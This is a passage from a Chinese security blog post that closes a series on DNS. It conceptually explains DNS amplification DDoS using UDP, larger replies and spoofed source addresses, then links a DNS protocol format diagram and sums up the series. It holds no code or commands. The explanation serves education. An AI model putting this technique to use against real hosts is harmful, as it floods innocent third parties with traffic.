DDoS 放大上一篇提过一部分,我们知道 DNS 大部分情况下用的 udp,并且回复数据包大于请求数据包,所以可以被用来放大 DDoS 流量去打别人。上一次讲的是 利用回复数据包大于请求数据包 这一点来攻击 DNS 服务器;而这里侧重的是“利用 DNS 放大 DDos 流量去攻击其他人”,即利用回复数据包大于请求数据包+源地址可以伪造 来攻击其他客户端/服务器:

原理以及简单的 poc 其实与上一篇一样,橘友们若忘记了可以移步前往复习,这里主要是为了知识的分类,所以在这个地方单独开了一节,可以参考最下面的思维导图。
相似的还有其他类似的 DDoS,由于 DDoS 相关的知识后面有专门的系列会讲,所以这里就不详细说啦。
总结
最后附上一份 DNS 协议的格式,我感觉这种 ascii 画的图非常符合我的审美:
https://github.com/deepwn/dn2.io/blob/master/dns_protocol.md
DNS 系列终终终终终终终于完成了!从 9 月初开始写第一篇,到现在快 2 个月才把这个系列写完,8416+5543+9801 一共是 23k 字。这是我第一次尝试写一个大的系列,可能看起来会乱一些,所以我整理了一下:

只是没想到,这个系列又给我开了好多的新坑,提到的那些要单独写的文章,后面会慢慢补充上去的,橘友们敬请期待咯~
拖更是不可能拖更的
只要别给自己设置定期更新的 flag
就永远不会拖更
